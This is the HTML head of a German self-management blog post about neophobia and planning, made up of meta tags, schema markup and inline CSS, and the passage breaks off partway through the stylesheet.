

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3minutencoach.com/gut-geplant-ist-bereits-halb-gewonnen/
body_size: 42655
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="de" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Gut geplant ist bereits halb gewonnen &bull; 3MinutenCoach</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.3minutencoach.com/xmlrpc.php" /><link rel="icon" type="image/png" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC_16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-76-x-76-px.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-120-x-120-px.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-152-x-152-px.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-114-x-114-px.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-144-x-144-px.png"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.3minutencoach.com/gut-geplant-ist-bereits-halb-gewonnen/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Gut geplant ist bereits halb gewonnen &bull; 3MinutenCoach" /><meta property="og:description" content="&lt;span class=&quot;span-reading-time rt-reading-time&quot; style=&quot;display: block;&quot;&gt;&lt;span class=&quot;rt-label rt-prefix&quot;&gt;Lesedauer:&lt;/span&gt; &lt;span class=&quot;rt-time&quot;&gt; 2&lt;/span&gt; &lt;span class=&quot;rt-label rt-postfix&quot;&gt;Minuten&lt;/span&gt;&lt;/span&gt;Tagtäglich muss sich der Mensch in Situationen begeben, deren Ausgang als ungewiss gilt. Neophobie, die Angst vor etwas Neuem oder unbekannten Situationen, hemmt Menschen durch die ganz individuelle Ausprägung, sich erfolgreich durch neue beziehungsweise fremdartige Szenarien zu manövrieren. Doch mit etwas Vorbereitung und einer offenen Einstellung lassen sich auch vermeintlich unlösbar wirkende Aufgaben einfach angehen [&hellip;]" /><meta property="og:url" content="https://www.3minutencoach.com/gut-geplant-ist-bereits-halb-gewonnen/" /><meta property="og:site_name" content="3MinutenCoach.com" /><meta property="article:publisher" content="https://www.facebook.com/3MinutenCoach" /><meta property="article:tag" content="Effektivität" /><meta property="article:tag" content="Effizienz" /><meta property="article:tag" content="Erfolg" /><meta property="article:tag" content="Selbstmanagement" /><meta property="article:section" content="Effektivität" /><meta property="og:updated_time" content="2019-07-02T16:58:48+02:00" /><meta property="og:image" content="https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell.png" /><meta property="og:image:secure_url" content="https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell.png" /><meta property="og:image:width" content="1125" /><meta property="og:image:height" content="660" /><meta property="og:image:alt" content="3MC Beitragsbild universell" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2018-06-01T10:43:53+02:00" /><meta property="article:modified_time" content="2019-07-02T16:58:48+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Gut geplant ist bereits halb gewonnen &bull; 3MinutenCoach" /><meta name="twitter:description" content="&lt;span class=&quot;span-reading-time rt-reading-time&quot; style=&quot;display: block;&quot;&gt;&lt;span class=&quot;rt-label rt-prefix&quot;&gt;Lesedauer:&lt;/span&gt; &lt;span class=&quot;rt-time&quot;&gt; 2&lt;/span&gt; &lt;span class=&quot;rt-label rt-postfix&quot;&gt;Minuten&lt;/span&gt;&lt;/span&gt;Tagtäglich muss sich der Mensch in Situationen begeben, deren Ausgang als ungewiss gilt. Neophobie, die Angst vor etwas Neuem oder unbekannten Situationen, hemmt Menschen durch die ganz individuelle Ausprägung, sich erfolgreich durch neue beziehungsweise fremdartige Szenarien zu manövrieren. Doch mit etwas Vorbereitung und einer offenen Einstellung lassen sich auch vermeintlich unlösbar wirkende Aufgaben einfach angehen [&hellip;]" /><meta name="twitter:site" content="@3MinutenCoach" /><meta name="twitter:creator" content="@3MinutenCoach" /><meta name="twitter:image" content="https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell.png" /><meta name="twitter:label1" content="Verfasst von" /><meta name="twitter:data1" content="Redaktion" /><meta name="twitter:label2" content="Lesedauer" /><meta name="twitter:data2" content="2 Minuten" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.3minutencoach.com/#organization","name":"3MinutenCoach - Die BILDUNGSMANAGER KG","url":"https://www.3minutencoach.com","sameAs":["https://www.facebook.com/3MinutenCoach","https://twitter.com/3MinutenCoach"],"logo":{"@type":"ImageObject","@id":"https://www.3minutencoach.com/#logo","url":"https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_logo_square.jpg","contentUrl":"https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_logo_square.jpg","caption":"3MinutenCoach.com","inLanguage":"de","width":"600","height":"600"}},{"@type":"WebSite","@id":"https://www.3minutencoach.com/#website","url":"https://www.3minutencoach.com","name":"3MinutenCoach.com","publisher":{"@id":"https://www.3minutencoach.com/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell.png","url":"https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell.png","width":"1125","height":"660","caption":"3MC Beitragsbild universell","inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.3minutencoach.com/gut-geplant-ist-bereits-halb-gewonnen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.3minutencoach.com","name":"Startseite"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.3minutencoach.com/gut-geplant-ist-bereits-halb-gewonnen/","name":"Gut geplant ist bereits halb gewonnen"}}]},{"@type":"WebPage","@id":"https://www.3minutencoach.com/gut-geplant-ist-bereits-halb-gewonnen/#webpage","url":"https://www.3minutencoach.com/gut-geplant-ist-bereits-halb-gewonnen/","name":"Gut geplant ist bereits halb gewonnen &bull; 3MinutenCoach","datePublished":"2018-06-01T10:43:53+02:00","dateModified":"2019-07-02T16:58:48+02:00","isPartOf":{"@id":"https://www.3minutencoach.com/#website"},"primaryImageOfPage":{"@id":"https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell.png"},"inLanguage":"de","breadcrumb":{"@id":"https://www.3minutencoach.com/gut-geplant-ist-bereits-halb-gewonnen/#breadcrumb"}},{"@type":"Person","@id":"https://www.3minutencoach.com/author/redaktion/","name":"Redaktion","description":"Redaktionsteam von 3MinutenCoach","url":"https://www.3minutencoach.com/author/redaktion/","image":{"@type":"ImageObject","@id":"https://www.3minutencoach.com/wp-content/uploads/2014/01/imageLogog-150x150.png","url":"https://www.3minutencoach.com/wp-content/uploads/2014/01/imageLogog-150x150.png","caption":"Redaktion","inLanguage":"de"},"worksFor":{"@id":"https://www.3minutencoach.com/#organization"}},{"@type":"BlogPosting","headline":"Gut geplant ist bereits halb gewonnen &bull; 3MinutenCoach","datePublished":"2018-06-01T10:43:53+02:00","dateModified":"2019-07-02T16:58:48+02:00","author":{"@id":"https://www.3minutencoach.com/author/redaktion/","name":"Redaktion"},"publisher":{"@id":"https://www.3minutencoach.com/#organization"},"description":"Tagt\u00e4glich muss sich der Mensch in Situationen begeben, deren Ausgang als ungewiss gilt. Neophobie, die Angst vor etwas Neuem oder unbekannten Situationen, hemmt Menschen durch die ganz individuelle Auspr\u00e4gung, sich erfolgreich durch neue beziehungsweise fremdartige Szenarien zu man\u00f6vrieren.","name":"Gut geplant ist bereits halb gewonnen &bull; 3MinutenCoach","@id":"https://www.3minutencoach.com/gut-geplant-ist-bereits-halb-gewonnen/#richSnippet","isPartOf":{"@id":"https://www.3minutencoach.com/gut-geplant-ist-bereits-halb-gewonnen/#webpage"},"image":{"@id":"https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell.png"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://www.3minutencoach.com/gut-geplant-ist-bereits-halb-gewonnen/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach &raquo; Feed" href="https://www.3minutencoach.com/feed/" /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach &raquo; Kommentar-Feed" href="https://www.3minutencoach.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach &raquo; Gut geplant ist bereits halb gewonnen-Kommentar-Feed" href="https://www.3minutencoach.com/gut-geplant-ist-bereits-halb-gewonnen/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.3minutencoach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3minutencoach.com%2Fgut-geplant-ist-bereits-halb-gewonnen%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.3minutencoach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3minutencoach.com%2Fgut-geplant-ist-bereits-halb-gewonnen%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-arrow-up-alt2:before{content:"\f343"}.rw-rating-table td{border:none!important}.rw-rating-table td{padding:0!important}.rw-rating-table td:first-child{white-space:nowrap;word-wrap:normal;position:relative}.rw-rating-table td:first-child nobr{vertical-align:middle!important}.rw-rating-table.rw-no-labels td:first-child{display:none!important}#to_top_scrollup{background-color:#000;-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;box-sizing:content-box;bottom:20px;color:#fff;display:none;font-size:32px;font-weight:400;height:32px;opacity:.5;padding:5px;position:fixed;right:20px;text-align:center;text-decoration:none;vertical-align:middle;width:32px;z-index:9999}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.wpb_button{margin-bottom:35px}.wpb_button{display:inline-block;padding:4px 10px 4px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:2px;box-shadow:none}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}body{visibility:visible!important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,figure,header{display:block}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}figure{margin:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}td{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{*zoom:1;margin-right:-20px;margin-left:-20px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{*zoom:1;margin-right:-14px;margin-left:-14px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (max-width:767px){.td-container{width:100%;padding-left:10px;padding-right:10px}.td-pb-row{width:100%;margin-left:0;margin-right:0}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:0;padding-left:0}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;bottom:-12px;z-index:1}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.td-header-header{padding:0}.header-search-wrap .td-icon-search{color:#fff!important}}.td-banner-wrap-full,.td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .td-header-sp-recs{margin:28px 0 9px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs{margin:14px 0 0}}@media (max-width:767px){.td-header-style-1 .td-header-sp-recs{margin:0}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu li .fa{margin-right:10px;font-size:1.4em;vertical-align:middle;position:relative;top:-1px}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:100%;height:4px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{min-height:48px}.td-normal-menu ul{box-shadow:1px 1px 6px rgba(0,0,0,.2)}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 14px 8px;font-size:13px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 12px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.td-mega-menu{position:static!important}.td-mega-menu ul{position:absolute;width:1114px!important;height:auto;left:-23px!important;display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin-left:22px;margin-bottom:22px}.td_block_mega_menu{display:table;width:100%;padding-bottom:0!important}.td-mega-row{display:table-cell;padding:22px 0 16px}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:20px}.td-mega-span h3 a{color:#333;display:block}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}#td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#e1e1e1}@media (max-width:767px){#td-header-search{width:91%;font-size:16px}}.header-search-wrap #td-header-search-button,.header-search-wrap #td-header-search-button-mob{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;height:48px;width:48px;line-height:48px;text-align:center}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}.header-search-wrap .td-drop-down-search{position:absolute;top:100%;z-index:999;display:none;right:0;border-radius:0;border:none;width:342px;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,.2)}@media (max-width:767px){.header-search-wrap .td-drop-down-search{width:100%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-10px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #4db2ec}.header-search-wrap .td-drop-down-search:after{position:absolute;top:-4px;display:block;content:'';width:100%;height:4px;background-color:#4db2ec}.header-search-wrap .td-search-form{margin:20px}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:24px;padding:2px 0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{text-align:right;padding:2px 0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:26px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.top-bar-style-1 .td-header-sp-top-widget{float:right}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{overflow:auto;margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:26px;width:54px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#b8333e',GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content .fa{margin-right:10px;min-width:22px!important;display:inline-block;font-size:18px;text-align:center;position:relative;top:-1px}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content 